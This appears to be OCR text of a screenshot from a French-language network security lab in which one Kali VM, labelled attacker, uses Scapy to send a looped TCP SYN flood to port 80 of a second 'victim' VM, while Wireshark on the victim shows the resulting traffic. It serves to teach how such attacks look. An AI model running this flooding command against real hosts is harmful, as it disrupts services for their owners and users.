 Kali attaquant [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Scapy v2.4.4 enzar 04:30 PM
Scapy v2.4.4
Fichier Actions Éditer Vue Aide
180 if isinstance(post_transform, list):
181 self.post_transforms = post_transform
AttributeError: windows
>>> p = IP(dst="192.168.4.34", id=1111)/TCP(dport=80,seq=12345,ack=1000,window=1000,flags="S")/"SYN flooding"
>>> sendp(Ether()/p, loop=1)
^C
Sent 5371 packets.
>>>
KALI
BY OFFENSIVE SECURITY
CTRL DROITE
Kali victime [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
enzar@kali: ~ enzar Capture en cours... 04:30 PM
Capture en cours de eth0
Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1708 15.154044261 192.168.4.35 192.168.4.34 TCP 60 20 → 80 [RST] Seq=1 Win=0
1709 15.154648886 192.168.4.35 192.168.4.34 TCP 66 [TCP Retransmission] 20 →
1710 15.154660885 192.168.4.34 192.168.4.35 TCP 58 [TCP Previous segment not
1711 15.154880076 192.168.4.35 192.168.4.34 TCP 60 20 → 80 [RST] Seq=1 Win=0
1712 15.155646698 192.168.4.35 192.168.4.34 TCP 66 [TCP Retransmission] 20 →
1713 15.155667447 192.168.4.34 192.168.4.35 TCP 58 [TCP Previous segment not
1714 15.155939590 192.168.4.35 192.168.4.34 TCP 60 20 → 80 [RST] Seq=1 Win=0
1715 15.156554537 192.168.4.35 192.168.4.34 TCP 66 [TCP Retransmission] 20 →
1716 15.156573229 192.168.4.34 192.168.4.35 TCP 58 [TCP Previous segment not
1717 15.156790691 192.168.4.35 192.168.4.34 TCP 60 20 → 80 [RST] Seq=1 Win=0
1718 15.158438602 192.168.4.35 192.168.4.34 TCP 66 [TCP Retransmission] 20 →
1719 15.158495733 192.168.4.34 192.168.4.35 TCP 58 [TCP Previous segment not
1720 15.159075054 192.168.4.35 192.168.4.34 TCP 60 20 → 80 [RST] Seq=1 Win=0
Frame 1: 215 bytes on wire (1720 bits), 215 bytes captured (1720 bits) on interface eth0, id 0
Ethernet II, Src: RivetNet_c8:8c:3f (9c:b6:d0:c8:8c:3f), Dst: IPv4mcast_7f:ff:fa (01:00:5e:7f:ff:fa)
Internet Protocol Version 4, Src: 192.168.4.28, Dst: 239.255.255.250
User Datagram Protocol, Src Port: 64301, Dst Port: 1900
Simple Service Discovery Protocol
0000 01 00 5e 7f ff fa 9c b6 d0 c8 8c 3f 08 00 45 00 ··^····· ···?··E·
0010 00 c9 76 dc 00 00 01 11 8d 89 c0 a8 04 1c ef ff ··v····· ········
0020 ff fa fb 2d 07 6c 00 b5 fb b5 4d 2d 53 45 41 52 ···-·l·· ··M-SEAR
0030 43 48 20 2a 20 48 54 54 50 2f 31 2e 31 0d 0a 48 CH * HTT P/1.1··H
0040 4f 53 54 3a 20 32 33 39 2e 32 35 35 2e 32 35 35 OST: 239 .255.255
0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d 41 4e 3a 20 .250:190 0··MAN:
0060 22 73 73 64 70 3a 64 69 73 63 6f 76 65 72 22 0d "ssdp:di scover"·
0070 0a 4d 58 3a 20 31 0d 0a 53 54 3a 20 75 72 6e 3a ·MX: 1·· ST: urn:
0080 64 69 61 6c 2d 6d 75 6c 74 69 73 63 72 65 65 6e dial-mul tiscreen
0090 2d 6f 72 67 3a 73 65 72 76 69 63 65 3a 64 69 61 -org:ser vice:dia
00a0 6c 3a 31 0d 0a 55 53 45 52 2d 41 47 45 4e 54 3a l:1··USE R-AGENT:
00b0 20 4d 69 63 72 6f 73 6f 66 74 20 45 64 67 65 2f Microso ft Edge/
00c0 39 31 2e 30 2e 38 36 34 2e 34 31 20 57 69 6e 64 91.0.864 .41 Wind
00d0 6f 77 73 0d 0a 0d 0a ows····
eth0: <live capture in progress> Paquets: 16114 · Affichés: 16114 (100.0%) Profile: Default
CTRL DROITE